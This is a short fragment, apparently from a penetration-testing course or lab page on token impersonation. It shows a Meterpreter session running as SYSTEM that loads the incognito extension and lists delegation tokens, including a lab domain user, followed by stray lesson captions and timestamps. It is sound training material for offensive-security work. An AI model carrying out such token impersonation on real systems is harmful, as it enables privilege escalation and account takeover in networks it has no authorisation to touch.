 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
Token Impersonation
01:07 02:41
Pop a shell and load incognito
10 10